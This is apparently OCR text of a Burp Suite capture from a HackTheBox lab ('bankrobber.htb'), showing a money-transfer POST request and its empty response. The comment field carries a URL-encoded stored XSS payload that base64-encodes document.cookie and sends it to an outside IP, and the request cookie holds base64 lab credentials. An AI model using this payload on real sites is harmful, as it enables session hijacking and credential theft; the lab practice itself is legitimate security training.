 Request
Pretty Raw Hex \n
1 POST /user/transfer.php HTTP/1.1
2 Host: bankrobber.htb
3 Cookie: id=3; username=aGFja2Vy; password=MTIzNDU2Nzg%3D
4 Content-Length: 182
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://bankrobber.htb
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://bankrobber.htb/user/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 fromId=3&toId=2&amount=76&comment=
%3Cimg%20src%3Dx%20onerror%3D%22new%20Image%28%29.src%3D%27http%3A%2F%2F10.10.14.8%2F%3Fc%3D%27%2Bbtoa%28docum
ent.cookie%7C%7C%27EMPTY%27%29%22%3E
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Aug 2025 12:45:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10